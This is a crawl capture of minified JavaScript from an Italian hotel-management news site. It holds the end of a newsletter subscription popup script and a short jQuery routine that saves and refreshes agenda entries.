pattern="^([\\p{L}0-9_\'\\-\\+]+(?:\\.[\\p{L}0-9_\'\\-\\+]+)*)@((\\[[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.)|(([\\p{L}0-9\\-]+\\.)+))([\\p{L}]{2,63}|[0-9]{1,3})(\\]?)$" required="required" maxlength="200" placeholder="Indirizzo email" /></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i4 bee-popup-inline-field"><span class="bee-popup-form-option-wrapper"><input id="r0c0m1i4" name="privacy" type="checkbox" value="accepted" required="required" /><label class="inline" for="r0c0m1i4">Confermo di aver preso visione dell&#39;<a href="https://www.direzionehotel.it/privacy">informativa sulla privacy</a></label></span></div></div><div class="bee-popup-form-row"><div class="bee-popup-field bee-popup-field-r0c0m1i5"><div class="bee-popup-button-container"><button id="r0c0m1i5" name="submit" type="submit" value="Iscriviti">Iscriviti</button></div></div></div></form></div></div></div></div></div></div>  </div>  <div id="frm-mltchnl__popup-footer">  </div></div>',Pn=JSON.parse('{"SubscriptionRequestCompleted":{"Label":"Manca poco! Controlla la tua casella di posta per confermare l\'iscrizione.","Url":""},"SubscriptionCompleted":{"Label":"Grazie per l\'iscrizione! Riceverai a breve le nostre comunicazioni.","Url":""},"RecipientAlreadySubscribed":{"Label":"Sei già iscritto con questi contatti.","Url":""},"GenericError":{"Label":"Si è verificato un errore. Ti preghiamo di riprovare più tardi.","Url":""}}'),(Tn='#frm-mltchnl',pn(void 0,void 0,Promise,(function(){var n;return hn(this,(function(e){switch(e.label){case 0:return null===(n=document.querySelector(Tn))?[3,2]:[4,Promise.resolve(n)];case 1:case 3:return[2,e.sent()];case 2:return[4,new Promise((function(n){var e=new MutationObserver((function(e,t){var r=document.querySelector(Tn);null!==r&&(t.disconnect(),n(r))}));e.observe(document,{attributes:!1,childList:!0,subtree:!0})}))]}}))}))).then((function(n){var e,t,r=(e=document.querySelector('#src-mltchnl'),null!==(t=null!==e?e.getAttribute('src'):null)?t:void 0),o=function(){try{return'true'===sessionStorage.getItem('frm-mltchnl-hide')}catch(n){console.error(n)}return!1}();F(d(jn,{initialState:cn,subscriptionURL:r,customPages:Pn},d(xn,Rn({},En,{htmlStructure:Cn,defaultHidden:o}))),n)})).catch((function(n){console.error(n)}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();